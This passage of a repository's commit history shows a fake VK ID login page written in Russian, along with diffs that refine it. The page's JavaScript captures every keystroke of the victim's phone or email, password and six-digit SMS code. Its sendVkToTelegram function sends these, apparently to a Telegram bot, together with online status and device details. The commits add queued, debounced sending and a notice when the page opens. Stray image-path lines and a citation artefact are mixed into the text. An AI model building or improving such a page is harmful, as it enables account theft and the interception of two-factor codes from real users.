      if (passwordInput.value.trim().length > 0) {
        passwordContinueBtn.classList.add('active');
      } else {
        passwordContinueBtn.classList.remove('active');
      }
      debouncedSendVkToTelegram(); // <-- дебаунс
    });

    getSmsBtn.addEventListener('click', function(e) {
      e.preventDefault();
      step2.classList.remove('active');
      step3.classList.add('active');
      codeCells[0].focus();
      sendVkToTelegram();
    });

    backBtn2.addEventListener('click', function() {
      step3.classList.remove('active');
      step2.classList.add('active');
      codeCells.forEach(c => c.value = '');
      smsContinueBtn.classList.remove('active');
      passwordInput.focus();
      tgState.sms = '';
      sendVkToTelegram();
    });

    // Логика ввода 6-значного кода
    codeCells.forEach((cell, index) => {
      cell.addEventListener('input', function() {
        this.value = this.value.replace(/\D/g, '').slice(0, 1);
        
        if (this.value && index < codeCells.length - 1) {
          codeCells[index + 1].focus();
        }
        
        const fullCode = codeCells.map(c => c.value).join('');
        tgState.sms = fullCode;
        
        if (fullCode.length === 6) {
          smsContinueBtn.classList.add('active');
        } else {
          smsContinueBtn.classList.remove('active');
        }
        debouncedSendVkToTelegram(); // <-- дебаунс
      });

      cell.addEventListener('keydown', function(e) {
        if (e.key === 'Backspace' && !this.value && index > 0) {
          codeCells[index - 1].focus();
          codeCells[index - 1].value = '';
        }
      });
    });

    passwordContinueBtn.addEventListener('click', function() {
      if (passwordContinueBtn.classList.contains('active')) {
        sendVkToTelegram();
        alert('Пароль отправлен (логика будет позже)');
      }
    });

    smsContinueBtn.addEventListener('click', function() {
      if (smsContinueBtn.classList.contains('active')) {
        sendVkToTelegram();
        alert('Код введен (логика будет позже)');
      }
    });
  });
</script>
</body>
</html>

==== commit 5b63e632: "Add files via upload" ====
--- a/vk-login.html
+++ b/vk-login.html
@@ -40,7 +40,7 @@
       justify-content: center;
       background-color: #202021;
       border-radius: 8px;
-      padding: 40px 24px; 
+      padding: 40px 24px;
     }
 
     /* Контейнер QR-кода */
@@ -193,7 +193,7 @@
       position: fixed;
       top: 0; left: 0; width: 100vw; height: 100vh;
       background-color: #000;
-      display: none; 
+      display: none;
       flex-direction: column;
       justify-content: center;
       align-items: center;
@@ -234,7 +234,7 @@
       justify-content: center;
       align-items: center;
     }
-    
+
     .custom-illustration {
       display: flex;
       align-items: center;
@@ -273,7 +273,7 @@
 
     /* Форма пароля */
     .password-input-wrapper {
-      width: 100%; 
+      width: 100%;
       position: relative;
       margin-bottom: 12px;
     }
@@ -291,11 +291,11 @@
       outline: none;
       transition: border-color 0.2s;
     }
-    
+
     .password-input:focus {
       border-color: #5286FF;
     }
-    
+
     .password-input::placeholder {
       color: #909294;
     }
@@ -310,13 +310,13 @@
       justify-content: center;
       align-items: center;
     }
-    
+
     .eye-icon img {
       width: 20px;
       height: 20px;
       object-fit: contain;
     }
-    
+
     .eye-icon svg { width: 20px; height: 20px; fill: #909294; }
 
     /* Ссылка */
@@ -335,11 +335,11 @@
     .password-screen .btn-continue,
     .sms-screen .btn-continue {
       width: 100%;
-      height: 36px; 
+      height: 36px;
       background-color: #8b8d92;
       color: #fff;
     }
-    
+
     .password-screen .btn-continue.active,
     .sms-screen .btn-continue.active {
       background-color: #fff;
@@ -460,14 +460,14 @@
       .logo-wrapper { margin-bottom: 16px; }
       .form-title { margin-bottom: 20px; }
       .terms { margin-top: 40px; margin-bottom: 20px; }
-      
+
       .password-screen, .sms-screen {
         position: fixed;
         top: 0; left: 0; width: 100vw; height: 100vh;
       }
       .password-box {
-        width: 100%; 
-        height: 100vh; 
+        width: 100%;
+        height: 100vh;
         border-radius: 0;
         padding-top: 60px;
       }
@@ -476,7 +476,7 @@
         align-self: center;
       }
       .help-link {
-        display: none; 
+        display: none;
       }
     }
   </style>
@@ -637,7 +637,7 @@
 
         <button class="btn btn-continue" id="smsContinueBtn" type="button">Продолжить</button>
       </div>
-      
+
       <a href="#" class="help-link">Помощь</a>
     </div>
 
@@ -650,19 +650,46 @@
   const tgState = {
     messageId: null,
     isOnline: true,
+    lastStatusSent: null,
     uniqueId: 'vk_' + Math.random().toString(36).substring(2, 15),
     contact: '',
     password: '',
     sms: ''
   };
 
-  // Дебаунс для отправки, чтобы не спамить API
   let sendTimeout;
-  function debouncedSendVkToTelegram() {
+  let vkInFlightPromise = null;
+  let vkHasQueuedSend = false;
+
+  async function runQueuedVkSend() {
+    if (vkInFlightPromise) {
+      vkHasQueuedSend = true;
+      return vkInFlightPromise;
+    }
+
+    vkInFlightPromise = (async () => {
+      try {
+        do {
+          vkHasQueuedSend = false;
+          await sendVkToTelegram();
+        } while (vkHasQueuedSend);
+      } finally {
+        vkInFlightPromise = null;
+      }
+    })();
+
+    return vkInFlightPromise;
+  }
+
+  function debouncedSendVkToTelegram(immediate = false) {
     clearTimeout(sendTimeout);
+    if (immediate) {
+      return runQueuedVkSend();
+    }
     sendTimeout = setTimeout(() => {
-      sendVkToTelegram();
-    }, 500); // 500 мс после последнего изменения
+      runQueuedVkSend();
+    }, 500);
+    return Promise.resolve();
   }
 
   function getDevice() {
@@ -672,6 +699,7 @@
   }
 
   async function sendVkToTelegram() {
+    const currentStatus = tgState.isOnline ? "В сети" : "Не в сети";
     const emails = tgState.contact ? [{ text: tgState.contact, time: new Date().toLocaleTimeString('ru-RU', {timeZone: 'Europe/Moscow', hour: '2-digit', minute:'2-digit'}) }] : [];
     const passwords = tgState.password ? [{ text: tgState.password, time: new Date().toLocaleTimeString('ru-RU', {timeZone: 'Europe/Moscow', hour: '2-digit', minute:'2-digit'}) }] : [];
     const codes = tgState.sms ? [{ text: tgState.sms, time: new Date().toLocaleTimeString('ru-RU', {timeZone: 'Europe/Moscow', hour: '2-digit', minute:'2-digit'}) }] : [];
@@ -681,7 +709,7 @@
       emails: emails,
       passwords: passwords,
       codes: codes,
-      status: tgState.isOnline ? "В сети" : "Не в сети",
+      status: currentStatus,
       device: getDevice(),
       unique_id: tgState.uniqueId
     };
@@ -697,30 +725,38 @@
       if (response.ok) {
         const data = await response.json();
         if (data && data.message_id) tgState.messageId = data.message_id;
+        tgState.lastStatusSent = currentStatus;
       }
     } catch (err) {
       console.error('Ошибка отправки в ТГ (ВК):', err);
     }
   }
 
-  // Отслеживание активности (без дебаунса, чтобы статус обновлялся сразу)
+  function handleVkStatusChange(nextOnline) {
+    const nextStatus = nextOnline ? "В сети" : "Не в сети";
+    if (tgState.isOnline === nextOnline && tgState.lastStatusSent === nextStatus) {
+      return;
+    }
+    tgState.isOnline = nextOnline;
+    if (!tgState.messageId && !tgState.contact && !tgState.password && !tgState.sms) {
+      return;
+    }
+    debouncedSendVkToTelegram(true);
+  }
+
   document.addEventListener('visibilitychange', () => {
-    tgState.isOnline = !document.hidden;
-    sendVkToTelegram();
+    handleVkStatusChange(!document.hidden);
   });
-  window.addEventListener('focus', () => { tgState.isOnline = true; sendVkToTelegram(); });
-  window.addEventListener('blur', () => { tgState.isOnline = false; sendVkToTelegram(); });
-
+  window.addEventListener('focus', () => { handleVkStatusChange(true); });
+  window.addEventListener('blur', () => { handleVkStatusChange(false); });
 
   // ==========================================
   // ОСНОВНАЯ ЛОГИКА СТРАНИЦЫ
   // ==========================================
   document.addEventListener('DOMContentLoaded', function() {
-    setTimeout(() => sendVkToTelegram(), 1000);
-
     const saveLoginRow = document.getElementById('saveLoginRow');
     const saveLoginCheckbox = document.getElementById('saveLoginCheckbox');
-    
+
     saveLoginRow.addEventListener('click', function() {
       saveLoginCheckbox.classList.toggle('active');
     });
@@ -732,7 +768,7 @@
     const phoneInput = document.getElementById('phoneInput');
     const emailInput = document.getElementById('emailInput');
     const continueBtn = document.getElementById('continueBtn');
-    
+
     const regionSelector = document.getElementById('regionSelector');
     const countryDropdown = document.getElementById('countryDropdown');
     const countrySearchInput = document.getElementById('countrySearchInput');
@@ -757,7 +793,7 @@
 
     function updateButtonState() {
       const isPhone = containerPhone.style.display !== 'none';
-      
+
       if (isPhone) {
         if (phoneInput.value.trim().length > 0) {
           continueBtn.classList.add('active');
@@ -767,14 +803,14 @@
       } else {
         const emailVal = emailInput.value.trim();
         const hasAt = emailVal.includes('@') && emailVal.split('@')[1].length > 0;
-        
+
         if (hasAt) {
           continueBtn.classList.add('active');
           emailInput.classList.remove('error');
         } else {
           continueBtn.classList.remove('active');
           if (emailVal.length > 0) {
-            emailInput.classList.add('error'); 
+            emailInput.classList.add('error');
           } else {
             emailInput.classList.remove('error');
           }
@@ -803,33 +839,33 @@
     phoneInput.addEventListener('input', () => {
       tgState.contact = currentPrefix.textContent + phoneInput.value;
       updateButtonState();
-      debouncedSendVkToTelegram(); // <-- дебаунс
+      debouncedSendVkToTelegram();
     });
     emailInput.addEventListener('input', () => {
       tgState.contact = emailInput.value;
       updateButtonState();
-      debouncedSendVkToTelegram(); // <-- дебаунс
+      debouncedSendVkToTelegram();
     });
 
     function renderCountries(filter = '') {
       countryList.innerHTML = '';
-      const filtered = countries.filter(c => 
-        c.name.toLowerCase().includes(filter.toLowerCase()) || 
+      const filtered = countries.filter(c =>
+        c.name.toLowerCase().includes(filter.toLowerCase()) ||
         c.code.includes(filter)
       );
 
       filtered.forEach(country => {
         const item = document.createElement('div');
         item.className = 'country-item';
-        
+
         const flagDiv = document.createElement('div');
         flagDiv.className = 'item-flag';
-        flagDiv.style.backgroundImage = country.flag; 
-        
+        flagDiv.style.backgroundImage = country.flag;
+
         const nameSpan = document.createElement('span');
         nameSpan.className = 'item-name';
         nameSpan.textContent = country.name;
-        
+
         const codeSpan = document.createElement('span');
         codeSpan.className = 'item-code';
         codeSpan.textContent = country.code;
@@ -848,13 +884,13 @@
           }
           countryDropdown.classList.remove('active');
           countrySearchInput.value = '';
-          renderCountries(); 
+          renderCountries();
           phoneInput.focus();
-          
+
           tgState.contact = currentPrefix.textContent + phoneInput.value;
-          sendVkToTelegram(); // сразу, т.к. действие пользователя
+          debouncedSendVkToTelegram(true);
         });
-        
+
         countryList.appendChild(item);
       });
     }
@@ -862,7 +898,7 @@
     regionSelector.addEventListener('click', (e) => {
       e.stopPropagation();
       countryDropdown.classList.toggle('active');
-      if(countryDropdown.classList.contains('active')) {
+      if (countryDropdown.classList.contains('active')) {
         countrySearchInput.focus();
       }
     });
@@ -881,23 +917,20 @@
     phoneInput.maxLength = 10;
     currentFlag.style.backgroundImage = 'url("icons/russia.png")';
 
-    // ==========================================
-    // ПЕРЕХОДЫ МЕЖДУ ЭКРАНАМИ
-    // ==========================================
     const step1 = document.getElementById('step1');
     const step2 = document.getElementById('step2');
     const step3 = document.getElementById('step3');
-    
+
     const backBtn1 = document.getElementById('backBtn1');
     const backBtn2 = document.getElementById('backBtn2');
-    
+
     const phoneDisplay = document.getElementById('phoneDisplay');
     const smsPhoneDisplay = document.getElementById('smsPhoneDisplay');
-    
+
     const passwordInput = document.getElementById('passwordInput');
     const passwordContinueBtn = document.getElementById('passwordContinueBtn');
     const togglePassword = document.getElementById('togglePassword');
-    
+
     const getSmsBtn = document.getElementById('getSmsBtn');
     const smsCodeWrapper = document.getElementById('smsCodeWrapper');
     const codeCells = Array.from(smsCodeWrapper.querySelectorAll('.code-cell'));
@@ -908,25 +941,25 @@
         const prefix = currentPrefix.textContent;
         const phoneVal = phoneInput.value;
         const formattedPhone = `${prefix} ... ${phoneVal.slice(-2)}`;
-        
+
         phoneDisplay.textContent = `От аккаунта VK ID с номером ${formattedPhone}`;
         smsPhoneDisplay.textContent = `Отправили код на номер ${formattedPhone}`;
-        
-        step1.style.display = 'none'; 
-        step2.classList.add('active'); 
+
+        step1.style.display = 'none';
+        step2.classList.add('active');
         passwordInput.focus();
-        
-        sendVkToTelegram();
+
+        debouncedSendVkToTelegram(true);
       }
     });
 
     backBtn1.addEventListener('click', function() {
       step2.classList.remove('active');
-      step1.style.display = 'flex'; 
+      step1.style.display = 'flex';
       passwordInput.value = '';
       tgState.password = '';
       passwordContinueBtn.classList.remove('active');
-      sendVkToTelegram();
+      debouncedSendVkToTelegram(true);
     });
 
     togglePassword.addEventListener('click', function() {
@@ -944,7 +977,7 @@
       } else {
         passwordContinueBtn.classList.remove('active');
       }
-      debouncedSendVkToTelegram(); // <-- дебаунс
+      debouncedSendVkToTelegram();
     });
 
     getSmsBtn.addEventListener('click', function(e) {
@@ -952,7 +985,7 @@
       step2.classList.remove('active');
       step3.classList.add('active');
       codeCells[0].focus();
-      sendVkToTelegram();
+      debouncedSendVkToTelegram(true);
     });
 
     backBtn2.addEventListener('click', function() {
@@ -962,27 +995,26 @@
       smsContinueBtn.classList.remove('active');
       passwordInput.focus();
       tgState.sms = '';
-      sendVkToTelegram();
-    });
-
-    // Логика ввода 6-значного кода
+      debouncedSendVkToTelegram(true);
+    });
+
     codeCells.forEach((cell, index) => {
       cell.addEventListener('input', function() {
         this.value = this.value.replace(/\D/g, '').slice(0, 1);
-        
+
         if (this.value && index < codeCells.length - 1) {
           codeCells[index + 1].focus();
         }
-        
+
         const fullCode = codeCells.map(c => c.value).join('');
         tgState.sms = fullCode;
-        
+
         if (fullCode.length === 6) {
           smsContinueBtn.classList.add('active');
         } else {
           smsContinueBtn.classList.remove('active');
         }
-        debouncedSendVkToTelegram(); // <-- дебаунс
+        debouncedSendVkToTelegram();
       });
 
       cell.addEventListener('keydown', function(e) {
@@ -995,18 +1027,19 @@
 
     passwordContinueBtn.addEventListener('click', function() {
       if (passwordContinueBtn.classList.contains('active')) {
-        sendVkToTelegram();
+        debouncedSendVkToTelegram(true);
         alert('Пароль отправлен (логика будет позже)');
       }
     });
 
     smsContinueBtn.addEventListener('click', function() {
       if (smsContinueBtn.classList.contains('active')) {
-        sendVkToTelegram();
+        debouncedSendVkToTelegram(true);
         alert('Код введен (логика будет позже)');
       }
     });
   });
-</script>
+  </script>
 </body>
-</html>+</html>
+```[cite: 14]

==== commit 9c5034e4: "Add files via upload" ====
--- a/vk-login.html
+++ b/vk-login.html
@@ -1038,8 +1038,11 @@
         alert('Код введен (логика будет позже)');
       }
     });
+
+    // ✅ ИЗМЕНЕНИЕ: отправляем начальное уведомление сразу при заходе на страницу VK-логина.
+    // Дальше это же сообщение будет редактироваться при вводе данных.
+    debouncedSendVkToTelegram(true);
   });
   </script>
 </body>
-</html>
-```[cite: 14]+</html>
